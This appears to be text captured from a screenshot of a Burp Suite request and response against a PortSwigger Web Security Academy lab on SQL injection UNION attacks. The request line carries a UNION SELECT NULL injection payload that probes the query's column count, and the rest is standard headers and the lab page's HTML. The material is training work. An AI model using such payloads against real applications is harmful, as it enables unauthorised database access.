 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a 9a.web-security-academy.net
3 Cookie: session=b 7s
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 9a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5078
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
Search 0 highlights